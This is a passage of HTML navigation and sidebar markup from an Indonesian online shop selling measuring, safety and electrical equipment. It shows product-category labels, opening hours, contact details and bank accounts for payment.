</option>
<option class='labdrop' title='ICOM' value='https://www.karyanusatama.co.id/search/label/ICOM?&amp;max-results=7'>
ICOM
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Jaket Pelampung' value='https://www.karyanusatama.co.id/search/label/Jaket%20Pelampung?&amp;max-results=7'>
Jaket Pelampung
<span class='labcount'>35</span>
</option>
<option class='labdrop' title='Kabel' value='https://www.karyanusatama.co.id/search/label/Kabel?&amp;max-results=7'>
Kabel
<span class='labcount'>70</span>
</option>
<option class='labdrop' title='Kompas' value='https://www.karyanusatama.co.id/search/label/Kompas?&amp;max-results=7'>
Kompas
<span class='labcount'>59</span>
</option>
<option class='labdrop' title='la' value='https://www.karyanusatama.co.id/search/label/la?&amp;max-results=7'>
la
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Lampu Baecon' value='https://www.karyanusatama.co.id/search/label/Lampu%20Baecon?&amp;max-results=7'>
Lampu Baecon
<span class='labcount'>12</span>
</option>
<option class='labdrop' title='Lampu Beacon' value='https://www.karyanusatama.co.id/search/label/Lampu%20Beacon?&amp;max-results=7'>
Lampu Beacon
<span class='labcount'>24</span>
</option>
<option class='labdrop' title='Lampu Emergency' value='https://www.karyanusatama.co.id/search/label/Lampu%20Emergency?&amp;max-results=7'>
Lampu Emergency
<span class='labcount'>323</span>
</option>
<option class='labdrop' title='Lampu Explosion Proof' value='https://www.karyanusatama.co.id/search/label/Lampu%20Explosion%20Proof?&amp;max-results=7'>
Lampu Explosion Proof
<span class='labcount'>297</span>
</option>
<option class='labdrop' title='Lampu Indikator' value='https://www.karyanusatama.co.id/search/label/Lampu%20Indikator?&amp;max-results=7'>
Lampu Indikator
<span class='labcount'>35</span>
</option>
<option class='labdrop' title='LAMPU MENARA / TOWER LAMP' value='https://www.karyanusatama.co.id/search/label/LAMPU%20MENARA%20%2F%20TOWER%20LAMP?&amp;max-results=7'>
LAMPU MENARA / TOWER LAMP
<span class='labcount'>206</span>
</option>
<option class='labdrop' title='lampu Rotary' value='https://www.karyanusatama.co.id/search/label/lampu%20Rotary?&amp;max-results=7'>
lampu Rotary
<span class='labcount'>550</span>
</option>
<option class='labdrop' title='Lampu Signal' value='https://www.karyanusatama.co.id/search/label/Lampu%20Signal?&amp;max-results=7'>
Lampu Signal
<span class='labcount'>47</span>
</option>
<option class='labdrop' title='Lampu Sirine' value='https://www.karyanusatama.co.id/search/label/Lampu%20Sirine?&amp;max-results=7'>
Lampu Sirine
<span class='labcount'>234</span>
</option>
<option class='labdrop' title='Lampu Sodium' value='https://www.karyanusatama.co.id/search/label/Lampu%20Sodium?&amp;max-results=7'>
Lampu Sodium
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='Lampu SON-T Philips' value='https://www.karyanusatama.co.id/search/label/Lampu%20SON-T%20Philips?&amp;max-results=7'>
Lampu SON-T Philips
<span class='labcount'>29</span>
</option>
<option class='labdrop' title='Lampu Sorot' value='https://www.karyanusatama.co.id/search/label/Lampu%20Sorot?&amp;max-results=7'>
Lampu Sorot
<span class='labcount'>60</span>
</option>
<option class='labdrop' title='Lampu TL' value='https://www.karyanusatama.co.id/search/label/Lampu%20TL?&amp;max-results=7'>
Lampu TL
<span class='labcount'>16</span>
</option>
<option class='labdrop' title='list' value='https://www.karyanusatama.co.id/search/label/list?&amp;max-results=7'>
list
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Mesin Listrik' value='https://www.karyanusatama.co.id/search/label/Mesin%20Listrik?&amp;max-results=7'>
Mesin Listrik
<span class='labcount'>180</span>
</option>
<option class='labdrop' title='Meteran' value='https://www.karyanusatama.co.id/search/label/Meteran?&amp;max-results=7'>
Meteran
<span class='labcount'>82</span>
</option>
<option class='labdrop' title='Micrometer' value='https://www.karyanusatama.co.id/search/label/Micrometer?&amp;max-results=7'>
Micrometer
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Mini Sirine' value='https://www.karyanusatama.co.id/search/label/Mini%20Sirine?&amp;max-results=7'>
Mini Sirine
<span class='labcount'>206</span>
</option>
<option class='labdrop' title='Moisture Meter' value='https://www.karyanusatama.co.id/search/label/Moisture%20Meter?&amp;max-results=7'>
Moisture Meter
<span class='labcount'>185</span>
</option>
<option class='labdrop' title='Moisture Tester' value='https://www.karyanusatama.co.id/search/label/Moisture%20Tester?&amp;max-results=7'>
Moisture Tester
<span class='labcount'>69</span>
</option>
<option class='labdrop' title='Multimeter' value='https://www.karyanusatama.co.id/search/label/Multimeter?&amp;max-results=7'>
Multimeter
<span class='labcount'>127</span>
</option>
<option class='labdrop' title='Ombrometer' value='https://www.karyanusatama.co.id/search/label/Ombrometer?&amp;max-results=7'>
Ombrometer
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Panel Analog' value='https://www.karyanusatama.co.id/search/label/Panel%20Analog?&amp;max-results=7'>
Panel Analog
<span class='labcount'>80</span>
</option>
<option class='labdrop' title='Parameter' value='https://www.karyanusatama.co.id/search/label/Parameter?&amp;max-results=7'>
Parameter
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Penangkal Petir' value='https://www.karyanusatama.co.id/search/label/Penangkal%20Petir?&amp;max-results=7'>
Penangkal Petir
<span class='labcount'>148</span>
</option>
<option class='labdrop' title='Penetrometer' value='https://www.karyanusatama.co.id/search/label/Penetrometer?&amp;max-results=7'>
Penetrometer
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Perangkat Listrik' value='https://www.karyanusatama.co.id/search/label/Perangkat%20Listrik?&amp;max-results=7'>
Perangkat Listrik
<span class='labcount'>1054</span>
</option>
<option class='labdrop' title='Photo Cell' value='https://www.karyanusatama.co.id/search/label/Photo%20Cell?&amp;max-results=7'>
Photo Cell
<span class='labcount'>2</span>
</option>
<option class='labdrop' title='Power Supply' value='https://www.karyanusatama.co.id/search/label/Power%20Supply?&amp;max-results=7'>
Power Supply
<span class='labcount'>21</span>
</option>
<option class='labdrop' title='PREASURE MAGNEHELIC' value='https://www.karyanusatama.co.id/search/label/PREASURE%20MAGNEHELIC?&amp;max-results=7'>
PREASURE MAGNEHELIC
<span class='labcount'>198</span>
</option>
<option class='labdrop' title='pres' value='https://www.karyanusatama.co.id/search/label/pres?&amp;max-results=7'>
pres
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Protector' value='https://www.karyanusatama.co.id/search/label/Protector?&amp;max-results=7'>
Protector
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Racket Puller' value='https://www.karyanusatama.co.id/search/label/Racket%20Puller?&amp;max-results=7'>
Racket Puller
<span class='labcount'>18</span>
</option>
<option class='labdrop' title='Refractometer' value='https://www.karyanusatama.co.id/search/label/Refractometer?&amp;max-results=7'>
Refractometer
<span class='labcount'>23</span>
</option>
<option class='labdrop' title='safety' value='https://www.karyanusatama.co.id/search/label/safety?&amp;max-results=7'>
safety
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Safety Goggles' value='https://www.karyanusatama.co.id/search/label/Safety%20Goggles?&amp;max-results=7'>
Safety Goggles
<span class='labcount'>12</span>
</option>
<option class='labdrop' title='Safety Lainya' value='https://www.karyanusatama.co.id/search/label/Safety%20Lainya?&amp;max-results=7'>
Safety Lainya
<span class='labcount'>140</span>
</option>
<option class='labdrop' title='Sarung Tangan Anti Listrik' value='https://www.karyanusatama.co.id/search/label/Sarung%20Tangan%20Anti%20Listrik?&amp;max-results=7'>
Sarung Tangan Anti Listrik
<span class='labcount'>130</span>
</option>
<option class='labdrop' title='Senter' value='https://www.karyanusatama.co.id/search/label/Senter?&amp;max-results=7'>
Senter
<span class='labcount'>21</span>
</option>
<option class='labdrop' title='Sepatu Anti Listrik' value='https://www.karyanusatama.co.id/search/label/Sepatu%20Anti%20Listrik?&amp;max-results=7'>
Sepatu Anti Listrik
<span class='labcount'>122</span>
</option>
<option class='labdrop' title='siren' value='https://www.karyanusatama.co.id/search/label/siren?&amp;max-results=7'>
siren
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Sirine' value='https://www.karyanusatama.co.id/search/label/Sirine?&amp;max-results=7'>
Sirine
<span class='labcount'>664</span>
</option>
<option class='labdrop' title='Sirine Bandara' value='https://www.karyanusatama.co.id/search/label/Sirine%20Bandara?&amp;max-results=7'>
Sirine Bandara
<span class='labcount'>626</span>
</option>
<option class='labdrop' title='Sirine Engkol' value='https://www.karyanusatama.co.id/search/label/Sirine%20Engkol?&amp;max-results=7'>
Sirine Engkol
<span class='labcount'>99</span>
</option>
<option class='labdrop' title='Sirine Ex-Proof' value='https://www.karyanusatama.co.id/search/label/Sirine%20Ex-Proof?&amp;max-results=7'>
Sirine Ex-Proof
<span class='labcount'>78</span>
</option>
<option class='labdrop' title='Sirine Multitone' value='https://www.karyanusatama.co.id/search/label/Sirine%20Multitone?&amp;max-results=7'>
Sirine Multitone
<span class='labcount'>95</span>
</option>
<option class='labdrop' title='Sirine Q-Light' value='https://www.karyanusatama.co.id/search/label/Sirine%20Q-Light?&amp;max-results=7'>
Sirine Q-Light
<span class='labcount'>210</span>
</option>
<option class='labdrop' title='Smart Sensor' value='https://www.karyanusatama.co.id/search/label/Smart%20Sensor?&amp;max-results=7'>
Smart Sensor
<span class='labcount'>5</span>
</option>
<option class='labdrop' title='Sonar Fish Finder' value='https://www.karyanusatama.co.id/search/label/Sonar%20Fish%20Finder?&amp;max-results=7'>
Sonar Fish Finder
<span class='labcount'>33</span>
</option>
<option class='labdrop' title='Spectrometers' value='https://www.karyanusatama.co.id/search/label/Spectrometers?&amp;max-results=7'>
Spectrometers
<span class='labcount'>5</span>
</option>
<option class='labdrop' title='Spectrum Analyzer' value='https://www.karyanusatama.co.id/search/label/Spectrum%20Analyzer?&amp;max-results=7'>
Spectrum Analyzer
<span class='labcount'>8</span>
</option>
<option class='labdrop' title='Stabilizer' value='https://www.karyanusatama.co.id/search/label/Stabilizer?&amp;max-results=7'>
Stabilizer
<span class='labcount'>2</span>
</option>
<option class='labdrop' title='Steiner' value='https://www.karyanusatama.co.id/search/label/Steiner?&amp;max-results=7'>
Steiner
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Stick Grounding' value='https://www.karyanusatama.co.id/search/label/Stick%20Grounding?&amp;max-results=7'>
Stick Grounding
<span class='labcount'>1232</span>
</option>
<option class='labdrop' title='su' value='https://www.karyanusatama.co.id/search/label/su?&amp;max-results=7'>
su
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Tandu Dan Perahu Karet' value='https://www.karyanusatama.co.id/search/label/Tandu%20Dan%20Perahu%20Karet?&amp;max-results=7'>
Tandu Dan Perahu Karet
<span class='labcount'>78</span>
</option>
<option class='labdrop' title='Tang Hidrolik' value='https://www.karyanusatama.co.id/search/label/Tang%20Hidrolik?&amp;max-results=7'>
Tang Hidrolik
<span class='labcount'>79</span>
</option>
<option class='labdrop' title='Telescopic Hotstick' value='https://www.karyanusatama.co.id/search/label/Telescopic%20Hotstick?&amp;max-results=7'>
Telescopic Hotstick
<span class='labcount'>319</span>
</option>
<option class='labdrop' title='Temperature' value='https://www.karyanusatama.co.id/search/label/Temperature?&amp;max-results=7'>
Temperature
<span class='labcount'>35</span>
</option>
<option class='labdrop' title='Teropong Bushnell' value='https://www.karyanusatama.co.id/search/label/Teropong%20Bushnell?&amp;max-results=7'>
Teropong Bushnell
<span class='labcount'>150</span>
</option>
<option class='labdrop' title='Theodolite' value='https://www.karyanusatama.co.id/search/label/Theodolite?&amp;max-results=7'>
Theodolite
<span class='labcount'>64</span>
</option>
<option class='labdrop' title='Thickness Gauge' value='https://www.karyanusatama.co.id/search/label/Thickness%20Gauge?&amp;max-results=7'>
Thickness Gauge
<span class='labcount'>17</span>
</option>
<option class='labdrop' title='Timbangan Digital' value='https://www.karyanusatama.co.id/search/label/Timbangan%20Digital?&amp;max-results=7'>
Timbangan Digital
<span class='labcount'>205</span>
</option>
<option class='labdrop' title='Toa Speaker' value='https://www.karyanusatama.co.id/search/label/Toa%20Speaker?&amp;max-results=7'>
Toa Speaker
<span class='labcount'>10</span>
</option>
<option class='labdrop' title='Vibration Meter' value='https://www.karyanusatama.co.id/search/label/Vibration%20Meter?&amp;max-results=7'>
Vibration Meter
<span class='labcount'>14</span>
</option>
<option class='labdrop' title='Voltage Detector' value='https://www.karyanusatama.co.id/search/label/Voltage%20Detector?&amp;max-results=7'>
Voltage Detector
<span class='labcount'>258</span>
</option>
<option class='labdrop' title='Webbing Lifting' value='https://www.karyanusatama.co.id/search/label/Webbing%20Lifting?&amp;max-results=7'>
Webbing Lifting
<span class='labcount'>1</span>
</option>
</select>
</div>
</div>
</div></div>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Jam Operasional</h2>
<div class='widget-content'>
Senin - Sabtu | 08.00 - 17.00 WIB<br />
Marketing Office :
<a href="telp:+6285740767348"><br />Telp:_085740763748<br /></a>
Menyediakan berbagai macam produk dari alat ukur, alat safety,
 alat teknik, alat listrik, dan lain sebagainya<br />
Siska Sutama<br />
<a href="https://bit.ly/2RJPqMQ
">@Chatting_WhatsApp</a><br />
Email :<br />
<a href="mailto:risiskalestari2@gmail.com">risiskalestari2@gmail.com</a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Rekening Pembayaran</h2>
<div class='widget-content'>
<div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;">Pembayaran melalui Bank berikut :</span></div><div><span style="font-family:&quot;;"><div class="contentbr" style="color: #0066cc; font-family: Tahoma; font-size: 12px; margin-bottom: 5px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhr9BOfoyrNLWMG0dESlRX-QESaBkpVQ-HTbbr-q6vanT75-VVxGSfFXnNfoUSSuOIrhf0W0JK0gTwSrhJRgLYdi5mCyUED4r4OCBLUIjhjUwV4gXmncF8eUZHS7oLrQ-8xbYOd5WW6oGB1/s1600/bca_indoshop.png" style="color: #0066cc; font-family: &quot;tahoma&quot;; font-size: 12px; margin-left: -4px;" / /><span style="background-color: white;font-family:&quot;;font-size:12px;color:#0066cc;"></span><br /></span></div><div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;"><b>Norek :0970471961</b></span></div><div><span style="font-family:&quot;;"><div class="contentbr" style="color: #0066cc; font-family: Tahoma; font-size: 12px; margin-bottom: 5px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><div class="entrytitle" style="border-bottom-color: rgb(152, 200, 252); border-bottom-style: dashed; border-bottom-width: 1px; color: #0066cc; font-family: Tahoma; font-size: 12px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIs2u2J2sH6a0OzT4c7iQyF5FHf_sztEG99e8jQ4i0vHWFvsnx1JEFo9A8iIEi1j7Taob4uJCgr4bEF1v6yC22uFmggXaX1eZ_prI_zhrnZkYfqY33_rx3lH5NT10xEcyg_3jrLoDtx7SR/s1600/mandiri_indoshop.png" style="color: #0066cc; font-family: &quot;tahoma&quot;; font-size: 12px; margin-left: -4px;" / /><span style="background-color: white;font-family:&quot;;font-size:12px;color:#0066cc;"></span><br /></span></div><div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;"><b>Norek :900-00-2380699-6</b></span></div><div><span style="font-family:&quot;;"><div class="contentbr" style="color: #0066cc; font-family: Tahoma; font-size: 12px; margin-bottom: 5px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><div class="entrytitle" style="border-bottom-color: rgb(152, 200, 252); border-bottom-style: dashed; border-bottom-width: 1px; color: #0066cc; font-family: Tahoma; font-size: 12px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLbRGrrTfYfPfqmWKg3cBL7UotNcOSWllJKzd_w6QoW0vQBv_HaoGKxs2OYonq3vIcp4e16D5XeaEg-EZxjItL7QKhvOm8yUkBSZyVKMb3jfCDxHuWRetp1hmaYsi06kPsoGgqqK1x2k0-/s1600/bni_indoshop.png" style="color: #0066cc; font-family: &quot;tahoma&quot;; font-size: 12px; margin-left: -4px;" / /><span style="background-color: white;font-family:&quot;;font-size:12px;color:#0066cc;"></span><br /></span></div><div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;"><b>Norek :0216676870</b></span></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Terjamin dan Terpercaya</h2>
<div class='widget-content'>
<center><a
 href="#" target="_blank"><img 
src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKe3mToiuCRLsT-PSq9hoiR1oC612yGS2GD64gdHa-FtubhwCZo-iurQmlRDDPz1rbxqwB4G8-jxrH_GzljtppyYZcdRjr0sJm38pauswYDyZL5ByDnkeLJMyeZNPI4Q-mvbQHmhnbBhQ/s1600/widget.jpg"
 title="POLISIINTERNET.COM" width="291" height="191" 
/></a
></center>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Label Produk</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Access%20Control'>Access Control</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Adapters'>Adapters</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alarm%20Emergency'>Alarm Emergency</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alarm%20Melody'>Alarm Melody</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Kapal'>Alat Kapal</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Laboratorium'>Alat Laboratorium</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Pemetaan'>Alat Pemetaan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Safety'>Alat Safety</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Selam'>Alat Selam</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Survey%20Lainya'>Alat Survey Lainya</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya'>Alat Ukur lainya</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/ALTIMETER'>ALTIMETER</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Aneka%20Tang'>Aneka Tang</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Anemometer'>Anemometer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Audio%20Generator'>Audio Generator</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Ballas%20Lampu'>Ballas Lampu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/BAROMETER'>BAROMETER</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Body%20Harness'>Body Harness</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Breath%20Tester'>Breath Tester</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Cable%20Tester'>Cable Tester</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Calibrator'>Calibrator</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/CCTV%20System'>CCTV System</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Chain%20Block'>Chain Block</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Chlorophil%20Meter'>Chlorophil Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/clamp'>clamp</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Clamp%20Meter'>Clamp Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/CLINOMETER'>CLINOMETER</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Conductivity%20Meter'>Conductivity Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Crimping%20Tool'>Crimping Tool</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Current%20Transformer'>Current Transformer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Cutting%20Tool'>Cutting Tool</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Oscilloscope'>Digital Oscilloscope</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Soun%20Level'>Digital Soun Level</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20%0ALevel'>Digital Sound 
Level</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20Level'>Digital Sound Level</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Thermometer'>Digital Thermometer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/e'>e</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/EMF%20Field%20Tester'>EMF Field Tester</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/ETSWING'>ETSWING</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Eyewash'>Eyewash</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Fiber%20Optic'>Fiber Optic</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Frequency%20Counter'>Frequency Counter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Gas%20Analizer'>Gas Analizer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Gas%20Detector'>Gas Detector</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/GERBER'>GERBER</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/GPS'>GPS</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/grounding'>grounding</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Hammer%20Tester'>Hammer Tester</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Hearing%20Protection'>Hearing Protection</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Helm%20Climbing'>Helm Climbing</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/High%20Voltage'>High Voltage</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Humidity%20Meter'>Humidity Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/ICOM'>ICOM</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Jaket%20Pelampung'>Jaket Pelampung</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Kabel'>Kabel</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Kompas'>Kompas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/la'>la</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Baecon'>Lampu Baecon</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Beacon'>Lampu Beacon</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Emergency'>Lampu Emergency</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Explosion%20Proof'>Lampu Explosion Proof</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Indikator'>Lampu Indikator</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/LAMPU%20MENARA%20%2F%20TOWER%20LAMP'>LAMPU MENARA / TOWER LAMP</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/lampu%20Rotary'>lampu Rotary</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Signal'>Lampu Signal</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Sirine'>Lampu Sirine</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Sodium'>Lampu Sodium</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20SON-T%20Philips'>Lampu SON-T Philips</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Sorot'>Lampu Sorot</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20TL'>Lampu TL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/list'>list</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Mesin%20Listrik'>Mesin Listrik</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Meteran'>Meteran</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Micrometer'>Micrometer</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Mini%20Sirine'>Mini Sirine</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Moisture%20Meter'>Moisture Meter</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Moisture%20Tester'>Moisture Tester</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Multimeter'>Multimeter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Ombrometer'>Ombrometer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Panel%20Analog'>Panel Analog</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Parameter'>Parameter</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Penangkal%20Petir'>Penangkal Petir</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Penetrometer'>Penetrometer</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Perangkat%20Listrik'>Perangkat Listrik</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Photo%20Cell'>Photo Cell</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Power%20Supply'>Power Supply</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/PREASURE%20MAGNEHELIC'>PREASURE MAGNEHELIC</a>
</span>
<span class='label-size label-size-1'>
